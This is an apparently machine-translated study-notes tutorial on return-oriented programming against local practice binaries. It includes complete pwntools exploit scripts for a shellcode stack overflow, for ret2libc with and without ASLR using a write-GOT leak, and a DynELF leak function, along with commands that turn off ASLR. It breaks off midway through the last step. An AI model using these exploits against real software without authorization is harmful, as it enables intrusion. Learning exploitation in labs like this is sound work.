Relevant accessories for steamed rice Interested in downloading
Learn some ROP notes of steamed rice and write a summary by yourself
What is ROP
The full name is return oriented programming. The core is to use the return instruction to control the execution order. As an advanced memory attack technology, it can bypass various simple defenses
About X86

Level1 (write shellcode on the stack)
ASLR of Linux system will randomize the address in memory and can be turned off first
sudo -s
echo 0 > /proc/sys/kernel/randomize_va_space
exit

When ida is opened, you will find a read function that can overflow the stack. Calculate the distance yourself
136 + 4 = 140
That is to say, after the shellcode is written, 140 is added, and then RET is written_ Address (that is, the memory address where the shellcode is located)
exp is as follows
#! /usr/bin/env python3

from pwn import *
context(os="linux", arch="i386")
p = process("./level1")

ret_address = ???

shellcode = asm(shellcraft.sh())
payload = shellcode + b'a'*(0x88+0x4-len(shellcode)) + p32(ret_address)
p.send(payload)
p.interactive()

But ret_ How to get the address? You can use gdb debugging to get it, but gdb debugging will change the buf address. The solution is to turn on code dump, which will cause segment errors (the core has been dumped)
ulimit -c unlimited
sudo sh -c 'echo "/tmp/core.%t" > /proc/sys/kernel/core_pattern'
You can use ulimit -c to check whether it is open. If the result is 0, it means failure. If the result returns unlimited, it means success
Then run the file
Get the core file
Then gdb debugging can get the address of shellcode


x/10s $esp-144 is obtained from the previous 140+4(ret)
If you fail the first time, ret's address should be wrong
You can find the core file once. The one with a large number is the new core file


You can get the shell

Level 2 (ret2libc bypasses NX) no ASLR

check and find that NX is turned on (the stack is not executable). If NX enabled is turned on, it means that the data in the stack does not have execution permission. In this way, when the attacker deploys his own shellcode on the stack and triggers it, it will only directly cause the program crash, but it can be bypassed by using rop
This program will call the dynamic library libc.so, and then ASLR is turned off. That is, we can get the address of system function and / bin/sh from it, and the address will not change. In this way, we can get these two things through gdb dynamic debugging
Use print to get the address of the system, and use find to find the address of the string

Now the breakpoint in main, and then the r program runs to load the libc library into memory

Then print and find can be used
exp is as follows
from pwn import *

p = process("./level2")


system_addr = 0xf7e0b830
binsh_addr = 0xf7f58352

payload = b'a'*140 + p32(system_addr) + p32(1) + p32(binsh_addr)

p.send(payload)
p.interactive()
Level 2 (ret2libc bypasses NX) has ASLR
sudo -s
echo 2 > /proc/sys/kernel/randomize_va_space
Turn ASLR on
After opening, although the address is randomized when gdb looks up the address, the address of the program itself in memory is not random
You can use write to disclose the real address of write, and then subtract the distance in libc to get the offset of libc. Therefore, you can use the base address plus offset to get the address of system and / bin/sh
The distance between the write function and the system function in the libc dynamic library is the same after the link, that is, the offset is the same
Real address = base address of the function in libc + the same offset
However, there is no Fuda libc.so library for this question, so you can check it yourself through ldd and copy it to the desktop
gxh@gxh-Ubuntu:~/desktop $ ldd level2
	linux-gate.so.1 (0xf7ed7000)
	libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xf7cce000)
	/lib/ld-linux.so.2 (0xf7ed9000)
sudo cp /lib/i386-linux-gnu/libc.so.6 libc.so
exp is as follows
#! /usr/bin/env python3
from pwn import *

p = process("./level2")

elf=ELF('./level2')
libc=ELF('./libc.so')

write_plt = elf.plt['write']
write_got = elf.got['write']
main_addr = elf.symbols['main']
write_libc = libc.symbols['write']
sys_libc = libc.symbols['system']
sh_libc = next(libc.search(b'/bin/sh'))

payload = b'a'*140 + p32(write_plt) + p32(main_addr) + p32(1) + p32(write_got) + p32(4)
p.sendline(payload)

write_got_addr = u32(p.recv()[:4])

offset = write_got_addr - write_libc
sys_addr = offset + sys_libc
bin_sh_addr = offset + sh_libc

payload0 = b'a'*140 + p32(sys_addr) + p32(1) + p32(bin_sh_addr)
p.sendline(payload0)
p.interactive()

Level2 (do not get libc.so)
If you do not get libc.so
You can use the DynELF module to find the address of the system through memory leak. However, python 3 will report an error when using DynELF. To modify the file, you will say later
To search the memory of DynELF module, you first need a leak function, which can obtain at least 1 byte of data at a certain address
def leak(address):
    payload1 = b'a'*140 + p32(write_plt) + p32(main_addr) + p32(1) +p32(address) + p32(4)
    p.send(payload1)
    data = p.recv(4)
    return data

d = DynELF(leak, elf=ELF('./level2'))#Initialize DynELF module
sys_addr = d.lookup(b'system', 'libc')#Get address in memory
However, only the address of the system can be obtained through the DynELF module, but the address of the string "/ bin/sh" cannot be obtained. We can use read to write the string into the bss section. We can use ctrl+s in ida or the following commands in linux
readelf -S level2
